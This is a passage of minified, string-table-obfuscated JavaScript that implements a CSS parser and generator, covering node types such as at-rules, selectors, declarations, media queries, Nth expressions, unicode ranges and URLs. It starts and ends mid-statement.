n=t;this[n(340)](Rt,"@"+e[n(286)]),null!==e[n(1786)]&&this[n(170)](e[n(1786)]),e[n(2650)]?this[n(170)](e[n(2650)]):this[n(340)](Dt,";")}const xi=t(2850),ki=t(2477),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(1994)]()),this[n(446)](),r=hasOwnProperty[n(2511)](this[n(1720)],e)&&n(724)==typeof this[n(1720)][e][n(1786)]?this[n(1720)][e][n(1786)][n(2511)](this):this[n(319)](this[n(3022)][n(2850)]),this[n(446)](),!0!==this[n(2139)]&&this[n(1472)]!==Xt&&this[n(1472)]!==Dt&&this[n(1110)](n(3021)),{type:n(2850),loc:this[n(947)](r),children:r}}function Ti(e){this[t(2091)](e)}const zi=36,Si=42,Ei=61,Mi=94,Ri=124,Ni=126;function Ci(){const e=t;this[e(2139)]&&this[e(1110)](e(482));const n=this[e(3010)];let r=!1;return this[e(734)](Si)?(r=!0,this[e(2715)]()):this[e(734)](Ri)||this[e(1180)](Et),this[e(734)](Ri)?this[e(742)](this[e(3010)]+1)!==Ei?(this[e(2715)](),this[e(1180)](Et)):r&&this[e(1110)](e(1902),this[e(2330)]):r&&this[e(1110)](e(2491)),{type:e(159),loc:this[e(2981)](n,this[e(3010)]),name:this[e(1730)](n)}}function ji(){const e=t,n=this[e(3010)],r=this[e(742)](n);return r!==Ei&&r!==Ni&&r!==Mi&&r!==zi&&r!==Si&&r!==Ri&&this[e(1110)](e(1325)),this[e(2715)](),r!==Ei&&(this[e(734)](Ei)||this[e(1110)](e(2265)),this[e(2715)]()),this[e(1730)](n)}const Ii=t(420),Li={name:t(159),matcher:[String,null],value:[t(1835),t(159),null],flags:[String,null]};function Ui(){const e=t,n=this[e(3010)];let r,i=null,o=null,s=null;return this[e(1180)](Vt),this[e(446)](),r=Ci[e(2511)](this),this[e(446)](),this[e(1472)]!==Bt&&(this[e(1472)]!==Et&&(i=ji[e(2511)](this),this[e(446)](),o=this[e(1472)]===Ct?this[e(1835)]():this[e(159)](),this[e(446)]()),this[e(1472)]===Et&&(s=this[e(2639)](Et),this[e(446)]())),this[e(1180)](Bt),{type:e(420),loc:this[e(2981)](n,this[e(3010)]),name:r,matcher:i,value:o,flags:s}}function Oi(e){const n=t;this[n(340)](It,"["),this[n(170)](e[n(286)]),null!==e[n(954)]&&(this[n(1975)](e[n(954)]),this[n(170)](e[n(167)])),null!==e[n(3042)]&&this[n(340)](Et,e[n(3042)]),this[n(340)](It,"]")}const Wi=38;function Fi(){return this[t(2894)](null,!0)}function Hi(){const e=t;return this[e(1397)](this[e(2628)],Fi)}function Pi(){const e=t;return this[e(2894)](this[e(2936)],!0)}function Di(){const e=t;if(this[e(1472)]===Dt)return Pi[e(2511)](this,this[e(2365)]);const n=this[e(1397)](this[e(2568)],Pi);return this[e(1472)]===Dt&&this[e(2715)](),n}const qi=t(517),Vi=t(2650),Bi={children:[[t(1524),t(2628),t(2568)]]};function Zi(e){const n=t,r=e?Di:Hi,i=this[n(3010)];let o=this[n(2231)]();this[n(1180)](Xt);t:for(;!this[n(2139)];)switch(this[n(1472)]){case Gt:break t;case Wt:case Jt:this[n(2715)]();break;case Rt:o[n(2750)](this[n(1397)](this[n(1524)][n(341)](this,e),Fi));break;default:e&&this[n(734)](Wi)?o[n(2750)](Hi[n(2511)](this)):o[n(2750)](r[n(2511)](this))}return this[n(2139)]||this[n(1180)](Gt),{type:n(517),loc:this[n(2981)](i,this[n(3010)]),children:o}}function Yi(e){const n=t;this[n(340)](Xt,"{"),this[n(2091)](e,(t=>{const e=n;e(2568)===t[e(1015)]&&this[e(340)](Dt,";")})),this[n(340)](Gt,"}")}const Xi=t(1942),Gi={children:[[]]};function Ji(e,n){const r=t,i=this[r(3010)];let o=null;return this[r(1180)](Vt),o=e[r(2511)](this,n),this[r(2139)]||this[r(1180)](Bt),{type:r(1942),loc:this[r(2981)](i,this[r(3010)]),children:o}}function Qi(e){const n=t;this[n(340)](It,"["),this[n(2091)](e),this[n(340)](It,"]")}const Ki=t(1877),$i=[];function to(){const e=t,n=this[e(3010)];return this[e(1180)](Ht),{type:e(1877),loc:this[e(2981)](n,this[e(3010)])}}function eo(){const e=t;this[e(340)](Ht,e(1739))}const no=t(2730),ro=[];function io(){const e=t,n=this[e(3010)];return this[e(1180)](Ft),{type:e(2730),loc:this[e(2981)](n,this[e(3010)])}}function oo(){const e=t;this[e(340)](Ft,e(2528))}const so=46,ao=t(324),co={name:String};function lo(){const e=t;return this[e(1160)](so),{type:e(324),loc:this[e(2981)](this[e(3010)]-1,this[e(2330)]),name:this[e(2639)](Et)}}function uo(e){const n=t;this[n(340)](It,"."),this[n(340)](Et,e[n(286)])}const ho=43,po=47,mo=62,fo=126,go=t(2506),bo={name:String};function wo(){const e=t,n=this[e(3010)];let r;switch(this[e(1472)]){case Wt:r=" ";break;case It:switch(this[e(742)](this[e(3010)])){case mo:case ho:case fo:this[e(2715)]();break;case po:this[e(2715)](),this[e(1616)](e(709)),this[e(1160)](po);break;default:this[e(1110)](e(2470))}r=this[e(1730)](n)}return{type:e(2506),loc:this[e(2981)](n,this[e(3010)]),name:r}}function vo(e){const n=t;this[n(1975)](e[n(286)])}const yo=42,xo=47,ko=t(1237),Ao={value:String};function _o(){const e=t,n=this[e(3010)];let r=this[e(2330)];return this[e(1180)](Jt),r-n+2>=2&&this[e(742)](r-2)===yo&&this[e(742)](r-1)===xo&&(r-=2),{type:e(1237),loc:this[e(2981)](n,this[e(3010)]),value:this[e(2078)](n+2,r)}}function To(e){const n=t;this[n(340)](Jt,"/*"+e[n(167)]+"*/")}const zo=new Set([Pt,Yt,St]),So=t(966),Eo={kind:String,children:[[t(159),t(2479),t(2441),t(3098),t(1488)]]};function Mo(e){const n=t;return this[n(460)](1)===Et&&zo[n(283)](this[n(460)](2))?this[n(2479)](e):this[n(3098)](e)}const Ro={media:Mo,container:Mo,supports(){return this[t(1488)]()}};function No(e=t(1250)){const n=t,r=this[n(2231)]();t:for(;!this[n(2139)];)switch(this[n(1472)]){case Jt:case Wt:this[n(2715)]();continue;case Et:r[n(2750)](this[n(159)]());break;case Zt:{let t=this[n(1397)]((()=>Ro[e][n(2511)](this,e)),(()=>null));t||(t=this[n(1397)]((()=>{const t=n;this[t(1180)](Zt);const r=this[t(966)](e);return this[t(1180)](Yt),r}),(()=>this[n(955)](e)))),r[n(2750)](t);break}case Mt:{let t=this[n(1397)]((()=>this[n(2441)](e)),(()=>null));t||(t=this[n(955)](e)),r[n(2750)](t);break}default:break t}return r[n(343)]&&this[n(1110)](n(542)),{type:n(966),loc:this[n(947)](r),kind:e,children:r}}function Co(e){const n=t;e[n(2091)][n(573)]((t=>{const e=n;e(966)===t[e(1015)]?(this[e(340)](Zt,"("),this[e(170)](t),this[e(340)](Yt,")")):this[e(170)](t)}))}const jo=33,Io=35,Lo=36,Uo=38,Oo=42,Wo=43,Fo=47;function Ho(){const e=t;return this[e(2894)](this[e(3184)],!0)}function Po(){const e=t;return this[e(2894)](this[e(3184)],!1)}function Do(){const e=t,n=this[e(2365)],r=this[e(739)]();return e(2894)!==r[e(1015)]&&!1===this[e(2139)]&&this[e(1472)]!==Dt&&!1===this[e(734)](jo)&&!1===this[e(3079)](n)&&this[e(1110)](),r}const qo=t(2568),Vo=t(2421),Bo={important:[Boolean,String],property:String,value:[t(739),t(2894)]};function Zo(){const e=t,n=this[e(3010)],r=this[e(2365)],i=Xo[e(2511)](this),o=yn(i),s=o?this[e(1392)]:this[e(1168)],a=o?Po:Ho;let c,l=!1;this[e(446)](),this[e(1180)](Pt);const u=this[e(2365)];if(o||this[e(446)](),c=s?this[e(1397)](Do,a):a[e(2511)](this,this[e(2365)]),o&&e(739)===c[e(1015)]&&c[e(2091)][e(343)])for(let t=u-this[e(2365)];t<=0;t++)if(this[e(2823)](t)===Wt){c[e(2091)][e(1079)]({type:e(1621),loc:null,value:" "});break}return this[e(734)](jo)&&(l=Go[e(2511)](this),this[e(446)]()),!1===this[e(2139)]&&this[e(1472)]!==Dt&&!1===this[e(3079)](r)&&this[e(1110)](),{type:e(2568),loc:this[e(2981)](n,this[e(3010)]),important:l,property:i,value:c}}function Yo(e){const n=t;this[n(340)](Et,e[n(2339)]),this[n(340)](Pt,":"),this[n(170)](e[n(167)]),e[n(2202)]&&(this[n(340)](It,"!"),this[n(340)](Et,!0===e[n(2202)]?n(2202):e[n(2202)]))}function Xo(){const e=t,n=this[e(3010)];if(this[e(1472)]===It)switch(this[e(742)](this[e(3010)])){case Oo:case Lo:case Wo:case Io:case Uo:this[e(2715)]();break;case Fo:this[e(2715)](),this[e(734)](Fo)&&this[e(2715)]()}return this[e(1472)]===Nt?this[e(1180)](Nt):this[e(1180)](Et),this[e(1730)](n)}function Go(){const e=t;this[e(1180)](It),this[e(446)]();const n=this[e(2639)](Et);return e(2202)===n||n}const Jo=38;function Qo(){const e=t;return this[e(2894)](this[e(2936)],!0)}const Ko=t(637),$o={children:[[t(2568),t(1524),t(2628)]]};function ts(){const e=t,n=this[e(2231)]();for(;!this[e(2139)];)switch(this[e(1472)]){case Wt:case Jt:case Dt:this[e(2715)]();break;case Rt:n[e(2750)](this[e(1397)](this[e(1524)][e(341)](this,!0),Qo));break;default:this[e(734)](Jo)?n[e(2750)](this[e(1397)](this[e(2628)],Qo)):n[e(2750)](this[e(1397)](this[e(2568)],Qo))}return{type:e(637),loc:this[e(947)](n),children:n}}function es(e){const n=t;this[n(2091)](e,(t=>{const e=n;e(2568)===t[e(1015)]&&this[e(340)](Dt,";")}))}const ns=t(1647),rs={value:String,unit:String};function is(){const e=t,n=this[e(3010)],r=this[e(494)](Ot);return{type:e(1647),loc:this[e(2981)](n,this[e(3010)]),value:r,unit:this[e(2078)](n+r[e(1487)],this[e(3010)])}}function os(e){const n=t;this[n(340)](Ot,e[n(167)]+e[n(698)])}const ss=47,as=t(2479),cs={kind:String,name:String,value:[t(159),t(1409),t(1647),t(2133),t(1448),null]};function ls(e){const n=t,r=this[n(3010)];let i,o=null;if(this[n(1180)](Zt),this[n(446)](),i=this[n(2639)](Et),this[n(446)](),this[n(1472)]!==Yt){switch(this[n(1180)](Pt),this[n(446)](),this[n(1472)]){case Lt:o=this[n(906)](1)===It?this[n(2133)]():this[n(1409)]();break;case Ot:o=this[n(1647)]();break;case Et:o=this[n(159)]();break;case Mt:o=this[n(1397)]((()=>{const t=n,e=this[t(1448)](this[t(319)],this[t(3022)][t(739)]);return this[t(446)](),this[t(734)](ss)&&this[t(1110)](),e}),(()=>this[n(2133)]()));break;default:this[n(1110)](n(1233))}this[n(446)]()}return this[n(2139)]||this[n(1180)](Yt),{type:n(2479),loc:this[n(2981)](r,this[n(3010)]),kind:e,name:i,value:o}}function us(e){const n=t;this[n(340)](Zt,"("),this[n(340)](Et,e[n(286)]),null!==e[n(167)]&&(this[n(340)](Pt,":"),this[n(170)](e[n(167)])),this[n(340)](Yt,")")}const ds=t(2441),hs={kind:String,feature:String,value:[t(2568),t(1032)]};function ps(e,n){const r=t,i=(this[r(1471)][e]||{})[n];return r(724)!=typeof i&&this[r(1110)](r(1407)+n+"()"),i}function ms(e=t(2627)){const n=t,r=this[n(3010)],i=this[n(2851)](),o=ps[n(2511)](this,e,i[n(1994)]());this[n(446)]();const s=this[n(1397)]((()=>{const t=n,e=this[t(2365)],r=o[t(2511)](this);return!1===this[t(2139)]&&!1===this[t(3079)](e)&&this[t(1110)](),r}),(()=>this[n(2894)](null,!1)));return this[n(2139)]||this[n(1180)](Yt),{type:n(2441),loc:this[n(2981)](r,this[n(3010)]),kind:e,feature:i,value:s}}function fs(e){const n=t;this[n(340)](Mt,e[n(1934)]+"("),this[n(170)](e[n(167)]),this[n(340)](Yt,")")}const gs=47,bs=60,ws=61,vs=62,ys=t(3098),xs={kind:String,left:[t(159),t(1409),t(1647),t(2133),t(1448)],leftComparison:String,middle:[t(159),t(1409),t(1647),t(2133),t(1448)],rightComparison:[String,null],right:[t(159),t(1409),t(1647),t(2133),t(1448),null]};function ks(){const e=t;switch(this[e(446)](),this[e(1472)]){case Lt:return this[e(734)](gs,this[e(972)](1))?this[e(2133)]():this[e(1409)]();case Ot:return this[e(1647)]();case Et:return this[e(159)]();case Mt:return this[e(1397)]((()=>{const t=e,n=this[t(1448)](this[t(319)],this[t(3022)][t(739)]);return this[t(446)](),this[t(734)](gs)&&this[t(1110)](),n}),(()=>this[e(2133)]()));default:this[e(1110)](e(1233))}}function As(e){const n=t;if(this[n(446)](),this[n(734)](bs)||this[n(734)](vs)){const t=this[n(1263)][this[n(3010)]];return this[n(2715)](),this[n(734)](ws)?(this[n(2715)](),t+"="):t}if(this[n(734)](ws))return"=";this[n(1110)](n(1103)+(e?n(217):"")+n(1799))}function _s(e=t(2627)){const n=t,r=this[n(3010)];this[n(446)](),this[n(1180)](Zt);const i=ks[n(2511)](this),o=As[n(2511)](this,n(159)===i[n(1015)]),s=ks[n(2511)](this);let a=null,c=null;return this[n(906)](0)!==Yt&&(a=As[n(2511)](this),c=ks[n(2511)](this)),this[n(446)](),this[n(1180)](Yt),{type:n(3098),loc:this[n(2981)](r,this[n(3010)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function Ts(e){const n=t;this[n(340)](Zt,"("),this[n(170)](e[n(898)]),this[n(1975)](e[n(577)]),this[n(170)](e[n(1909)]),e[n(2119)]&&(this[n(1975)](e[n(1333)]),this[n(170)](e[n(2119)])),this[n(340)](Yt,")")}const zs=t(1448),Ss=t(724),Es={name:String,children:[[]]};function Ms(e,n){const r=t,i=this[r(3010)],o=this[r(2851)](),s=o[r(1994)]();let a;return a=n[r(1226)](s)?n[s][r(2511)](this,n):e[r(2511)](this,n),this[r(2139)]||this[r(1180)](Yt),{type:r(1448),loc:this[r(2981)](i,this[r(3010)]),name:o,children:a}}function Rs(e){const n=t;this[n(340)](Mt,e[n(286)]+"("),this[n(2091)](e),this[n(340)](Yt,")")}const Ns=t(955),Cs={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(3010)];let i=null;this[n(1472)]===Mt?i=this[n(2851)]():this[n(1180)](Zt);const o=this[n(1397)]((()=>{const t=n,e=this[t(2365)],r=this[t(319)](this[t(3022)][t(739)]);return!1===this[t(2139)]&&!1===this[t(3079)](e)&&this[t(1110)](),r}),(()=>this[n(1755)](this[n(2894)](null,!1))));return this[n(2139)]||this[n(1180)](Yt),{type:n(955),loc:this[n(2981)](r,this[n(3010)]),kind:e,function:i,children:o}}function Is(e){const n=t;e[n(724)]?this[n(340)](Mt,e[n(724)]+"("):this[n(340)](Zt,"("),this[n(2091)](e),this[n(340)](Yt,")")}const Ls=t(1092),Us=t(2331),Os={value:String};function Ws(){const e=t,n=this[e(3010)];return this[e(1180)](Nt),{type:e(2331),loc:this[e(2981)](n,this[e(3010)]),value:this[e(1730)](n+1)}}function Fs(e){const n=t;this[n(340)](Nt,"#"+e[n(167)])}const Hs=t(159),Ps={name:String};function Ds(){const e=t;return{type:e(159),loc:this[e(2981)](this[e(3010)],this[e(2330)]),name:this[e(2639)](Et)}}function qs(e){const n=t;this[n(340)](Et,e[n(286)])}const Vs=t(1576),Bs={name:String};function Zs(){const e=t,n=this[e(3010)];return this[e(1180)](Nt),{type:e(1576),loc:this[e(2981)](n,this[e(3010)]),name:this[e(1730)](n+1)}}function Ys(e){const n=t;this[n(340)](It,"#"+e[n(286)])}const Xs=46,Gs=t(1754),Js={name:String};function Qs(){const e=t;let n=this[e(3010)],r=this[e(2639)](Et);for(;this[e(734)](Xs);)this[e(1180)](It),r+="."+this[e(2639)](Et);return{type:e(1754),loc:this[e(2981)](n,this[e(3010)]),name:r}}function Ks(e){const n=t;this[n(1975)](e[n(286)])}const $s=t(2494),ta={children:[[t(1754)]]};function ea(){const e=t,n=this[e(2231)]();for(this[e(446)]();!this[e(2139)]&&(n[e(2750)](this[e(1754)]()),this[e(460)](0)===qt);)this[e(446)](),this[e(2715)](),this[e(446)]();return{type:e(2494),loc:this[e(947)](n),children:n}}function na(e){const n=t;this[n(2091)](e,(()=>this[n(340)](qt,",")))}const ra=t(1852),ia={modifier:[String,null],mediaType:[String,null],condition:[t(966),null]};function oa(){const e=t,n=this[e(3010)];let r=null,i=null,o=null;if(this[e(446)](),this[e(1472)]===Et&&this[e(460)](1)!==Zt){const t=this[e(2639)](Et),n=t[e(1994)]();switch(e(1292)===n||e(683)===n?(this[e(446)](),r=n,i=this[e(2639)](Et)):i=t,this[e(460)](0)){case Et:this[e(446)](),this[e(1616)](e(265)),o=this[e(966)](e(1250));break;case Xt:case Dt:case qt:case St:break;default:this[e(1110)](e(977))}}else switch(this[e(1472)]){case Et:case Zt:case Mt:o=this[e(966)](e(1250));break;case Xt:case Dt:case St:break;default:this[e(1110)](e(977))}return{type:e(1852),loc:this[e(2981)](n,this[e(3010)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(804)]?(e[n(1633)]&&this[n(340)](Et,e[n(1633)]),this[n(340)](Et,e[n(804)]),e[n(2581)]&&(this[n(340)](Et,n(265)),this[n(170)](e[n(2581)]))):e[n(2581)]&&this[n(170)](e[n(2581)])}const aa=t(2455),ca={children:[[t(1852)]]};function la(){const e=t,n=this[e(2231)]();for(this[e(446)]();!this[e(2139)]&&(n[e(2750)](this[e(1852)]()),this[e(1472)]===qt);)this[e(2715)]();return{type:e(2455),loc:this[e(947)](n),children:n}}function ua(e){const n=t;this[n(2091)](e,(()=>this[n(340)](qt,",")))}const da=38,ha=t(1230),pa={};function ma(){const e=t,n=this[e(3010)];return this[e(1160)](da),{type:e(1230),loc:this[e(2981)](n,this[e(3010)])}}function fa(){this[t(340)](It,"&")}const ga=t(998),ba={nth:[t(1751),t(159)],selector:[t(3105),null]};function wa(){const e=t;this[e(446)]();const n=this[e(3010)];let r,i=n,o=null;return r=this[e(1036)](0,e(3177))||this[e(1036)](0,e(2112))?this[e(159)]():this[e(1751)](),i=this[e(3010)],this[e(446)](),this[e(1036)](0,"of")&&(this[e(2715)](),o=this[e(3105)](),i=this[e(3010)]),{type:e(998),loc:this[e(2981)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(170)](e[n(2942)]),null!==e[n(2463)]&&(this[n(340)](Et,"of"),this[n(170)](e[n(2463)]))}const ya=t(1409),xa={value:String};function ka(){const e=t;return{type:e(1409),loc:this[e(2981)](this[e(3010)],this[e(2330)]),value:this[e(2639)](Lt)}}function Aa(e){const n=t;this[n(340)](Lt,e[n(167)])}const _a=t(2985),Ta={value:String};function za(){const e=t,n=this[e(3010)];return this[e(2715)](),{type:e(2985),loc:this[e(2981)](n,this[e(3010)]),value:this[e(1730)](n)}}function Sa(e){const n=t;this[n(1975)](e[n(167)])}const Ea=t(645),Ma={children:[[]]};function Ra(e,n){const r=t,i=this[r(3010)];let o=null;return this[r(1180)](Zt),o=e[r(2511)](this,n),this[r(2139)]||this[r(1180)](Yt),{type:r(645),loc:this[r(2981)](i,this[r(3010)]),children:o}}function Na(e){const n=t;this[n(340)](Zt,"("),this[n(2091)](e),this[n(340)](Yt,")")}const Ca=t(1391),ja={value:String};function Ia(){const e=t;return{type:e(1391),loc:this[e(2981)](this[e(3010)],this[e(2330)]),value:this[e(494)](Ut)}}function La(e){const n=t;this[n(340)](Ut,e[n(167)]+"%")}const Ua=t(2320),Oa=t(724),Wa={name:String,children:[[t(2894)],null]};function Fa(){const e=t,n=this[e(3010)];let r,i,o=null;return this[e(1180)](Pt),this[e(1472)]===Mt?(r=this[e(2851)](),i=r[e(1994)](),this[e(906)](0)==Yt?o=this[e(2231)]():hasOwnProperty[e(2511)](this[e(1425)],i)?(this[e(446)](),o=this[e(1425)][i][e(2511)](this),this[e(446)]()):(o=this[e(2231)](),o[e(2750)](this[e(2894)](null,!1))),this[e(1180)](Yt)):r=this[e(2639)](Et),{type:e(2320),loc:this[e(2981)](n,this[e(3010)]),name:r,children:o}}function Ha(e){const n=t;this[n(340)](Pt,":"),null===e[n(2091)]?this[n(340)](Et,e[n(286)]):(this[n(340)](Mt,e[n(286)]+"("),this[n(2091)](e),this[n(340)](Yt,")"))}const Pa=t(2746),Da=t(724),qa={name:String,children:[[t(2894)],null]};function Va(){const e=t,n=this[e(3010)];let r,i,o=null;return this[e(1180)](Pt),this[e(1180)](Pt),this[e(1472)]===Mt?(r=this[e(2851)](),i=r[e(1994)](),this[e(906)](0)==Yt?o=this[e(2231)]():hasOwnProperty[e(2511)](this[e(1425)],i)?(this[e(446)](),o=this[e(1425)][i][e(2511)](this),this[e(446)]()):(o=this[e(2231)](),o[e(2750)](this[e(2894)](null,!1))),this[e(1180)](Yt)):r=this[e(2639)](Et),{type:e(2746),loc:this[e(2981)](n,this[e(3010)]),name:r,children:o}}function Ba(e){const n=t;this[n(340)](Pt,":"),this[n(340)](Pt,":"),null===e[n(2091)]?this[n(340)](Et,e[n(286)]):(this[n(340)](Mt,e[n(286)]+"("),this[n(2091)](e),this[n(340)](Yt,")"))}const Za=47;function Ya(){const e=t;switch(this[e(446)](),this[e(1472)]){case Lt:return this[e(1409)]();case Mt:return this[e(1448)](this[e(319)],this[e(3022)][e(739)]);default:this[e(1110)](e(2537))}}const Xa=t(2133),Ga={left:[t(1409),t(1448)],right:[t(1409),t(1448),null]};function Ja(){const e=t,n=this[e(3010)],r=Ya[e(2511)](this);let i=null;return this[e(446)](),this[e(734)](Za)&&(this[e(1160)](Za),i=Ya[e(2511)](this)),{type:e(2133),loc:this[e(2981)](n,this[e(3010)]),left:r,right:i}}function Qa(e){const n=t;this[n(170)](e[n(898)]),this[n(340)](It,"/"),e[n(2119)]?this[n(170)](e[n(2119)]):this[n(170)](Lt,1)}function Ka(){const e=t;return this[e(2365)]>0&&this[e(2823)](-1)===Wt?this[e(2365)]>1?this[e(2166)](this[e(2365)]-1):this[e(1981)]:this[e(3010)]}const $a=t(2894),tc={value:String};function ec(e,n){const r=t,i=this[r(2166)](this[r(2365)]);let o;return this[r(2918)](this[r(2365)],e||this[r(585)]),o=n&&this[r(3010)]>i?Ka[r(2511)](this):this[r(3010)],{type:r(2894),loc:this[r(2981)](i,o),value:this[r(2078)](i,o)}}function nc(e){const n=t;this[n(1975)](e[n(167)])}function rc(){const e=t;return this[e(2894)](this[e(2716)],!0)}function ic(){const e=t,n=this[e(3105)]();return e(2894)!==n[e(1015)]&&!1===this[e(2139)]&&this[e(1472)]!==Xt&&this[e(1110)](),n}const oc=t(2628),sc=t(800),ac={prelude:[t(3105),t(2894)],block:[t(517)]};function cc(){const e=t,n=this[e(2365)],r=this[e(3010)];let i,o;return i=this[e(1431)]?this[e(1397)](ic,rc):rc[e(2511)](this,n),o=this[e(517)](!0),{type:e(2628),loc:this[e(2981)](r,this[e(3010)]),prelude:i,block:o}}function lc(e){const n=t;this[n(170)](e[n(1786)]),this[n(170)](e[n(2650)])}const uc=t(708),dc={root:[t(3105),t(2894),null],limit:[t(3105),t(2894),null]};function hc(){const e=t;let n=null,r=null;this[e(446)]();const i=this[e(3010)];return this[e(1472)]===Zt&&(this[e(2715)](),this[e(446)](),n=this[e(1397)](this[e(3105)],(()=>this[e(2894)](!1,!0))),this[e(446)](),this[e(1180)](Yt)),this[e(906)](0)===Et&&(this[e(446)](),this[e(1616)]("to"),this[e(446)](),this[e(1180)](Zt),this[e(446)](),r=this[e(1397)](this[e(3105)],(()=>this[e(2894)](!1,!0))),this[e(446)](),this[e(1180)](Yt)),{type:e(708),loc:this[e(2981)](i,this[e(3010)]),root:n,limit:r}}function pc(e){const n=t;e[n(2587)]&&(this[n(340)](Zt,"("),this[n(170)](e[n(2587)]),this[n(340)](Yt,")")),e[n(2416)]&&(this[n(340)](Et,"to"),this[n(340)](Zt,"("),this[n(170)](e[n(2416)]),this[n(340)](Yt,")"))}const mc=t(1032),fc={children:[[t(884),t(1576),t(324),t(420),t(2320),t(2746),t(2506)]]};function gc(){const e=t,n=this[e(319)](this[e(3022)][e(1032)]);return null===this[e(2545)](n)&&this[e(1110)](e(2410)),{type:e(1032),loc:this[e(947)](n),children:n}}function bc(e){this[t(2091)](e)}const wc=t(3105),vc=t(2463),yc={children:[[t(1032),t(2894)]]};function xc(){const e=t,n=this[e(2231)]();for(;!this[e(2139)]&&(n[e(2750)](this[e(1032)]()),this[e(1472)]===qt);)this[e(2715)]();return{type:e(3105),loc:this[e(947)](n),children:n}}function kc(e){const n=t;this[n(2091)](e,(()=>this[n(340)](qt,",")))}const Ac=92,_c=34,Tc=39;function zc(e){const n=t,r=e[n(1487)],i=e[n(742)](0),o=i===_c||i===Tc?1:0,s=1===o&&r>1&&e[n(742)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(742)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1797)](t+1));break}if(i=e[n(742)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(2078)](r+1,i))}else 13===i&&10===e[n(742)](t+1)&&t++}else a+=e[t]}return a}const Sc=t(1835),Ec={value:String};function Mc(){const e=t;return{type:e(1835),loc:this[e(2981)](this[e(3010)],this[e(2330)]),value:zc(this[e(2639)](Ct))}}function Rc(e){const n=t;this[n(340)](Ct,function(t){const e=n,r=_c;let i="",o=!1;for(let n=0;n<t[e(1487)];n++){const s=t[e(742)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(3158)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(2520)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(2520)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(167)]))}const Nc=33;function Cc(){return this[t(2894)](null,!1)}const jc=t(644),Ic=t(2047),Lc={children:[[t(1237),t(2730),t(1877),t(1524),t(2628),t(2894)]]};function Uc(){const e=t,n=this[e(3010)],r=this[e(2231)]();let i;for(;!this[e(2139)];){switch(this[e(1472)]){case Wt:this[e(2715)]();continue;case Jt:if(this[e(742)](this[e(3010)]+2)!==Nc){this[e(2715)]();continue}i=this[e(1237)]();break;case Ft:i=this[e(2730)]();break;case Ht:i=this[e(1877)]();break;case Rt:i=this[e(1397)](this[e(1524)],Cc);break;default:i=this[e(1397)](this[e(2628)],Cc)}r[e(2750)](i)}return{type:e(644),loc:this[e(2981)](n,this[e(3010)]),children:r}}function Oc(e){this[t(2091)](e)}const Wc=t(1488),Fc={declaration:t(2568)};function Hc(){const e=t,n=this[e(3010)];this[e(1180)](Zt),this[e(446)]();const r=this[e(2568)]();return this[e(2139)]||this[e(1180)](Yt),{type:e(1488),loc:this[e(2981)](n,this[e(3010)]),declaration:r}}function Pc(e){const n=t;this[n(340)](Zt,"("),this[n(170)](e[n(2421)]),this[n(340)](Yt,")")}const Dc=42,qc=124;function Vc(){const e=t;this[e(1472)]!==Et&&!1===this[e(734)](Dc)&&this[e(1110)](e(1352)),this[e(2715)]()}const Bc=t(884),Zc={name:String};function Yc(){const e=t,n=this[e(3010)];return this[e(734)](qc)?(this[e(2715)](),Vc[e(2511)](this)):(Vc[e(2511)](this),this[e(734)](qc)&&(this[e(2715)](),Vc[e(2511)](this))),{type:e(884),loc:this[e(2981)](n,this[e(3010)]),name:this[e(1730)](n)}}function Xc(e){const n=t;this[n(1975)](e[n(286)])}const Gc=43,Jc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(3010)]+e;t<this[r(2330)];t++){const o=this[r(742)](t);if(o===Jc&&n&&0!==i)return Kc[r(2511)](this,e+i+1,!1),-1;$t(o)||this[r(1110)](n&&0!==i?r(2233)+(i<6?r(1377):"")+r(483):r(i<6?3200:1527),t),++i>6&&this[r(1110)](r(2871),t)}return this[r(2715)](),i}function $c(e){const n=t;let r=0;for(;this[n(734)](Qc);)++r>e&&this[n(1110)](n(1341)),this[n(2715)]()}function tl(e){const n=t;this[n(742)](this[n(3010)])!==e&&this[n(1110)](n(e===Gc?2009:2233)+n(483))}function el(){const e=t;let n=0;switch(this[e(1472)]){case Lt:if(n=Kc[e(2511)](this,1,!0),this[e(734)](Qc)){$c[e(2511)](this,6-n);break}if(this[e(1472)]===Ot||this[e(1472)]===Lt){tl[e(2511)](this,Jc),Kc[e(2511)](this,1,!1);break}break;case Ot:n=Kc[e(2511)](this,1,!0),n>0&&$c[e(2511)](this,6-n);break;default:if(this[e(1160)](Gc),this[e(1472)]===Et){n=Kc[e(2511)](this,0,!0),n>0&&$c[e(2511)](this,6-n);break}if(this[e(734)](Qc)){this[e(2715)](),$c[e(2511)](this,5);break}this[e(1110)](e(389))}}const nl=t(1586),rl={value:String};function il(){const e=t,n=this[e(3010)];return this[e(1616)]("u"),el[e(2511)](this),{type:e(1586),loc:this[e(2981)](n,this[e(3010)]),value:this[e(1730)](n)}}function ol(e){const n=t;this[n(1975)](e[n(167)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(1656),pl={value:String};function ml(){const e=t,n=this[e(3010)];let r;switch(this[e(1472)]){case jt:r=function(t){const n=e,r=t[n(1487)];let i=4,o=t[n(742)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(742)](i));)i++;for(;i<o&&oe(t[n(742)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(742)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1797)](e+1));break}if(i=t[n(742)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(2078)](r+1,i))}else 13===i&&10===t[n(742)](e+1)&&e++}else s+=t[e]}return s}(this[e(2639)](jt));break;case 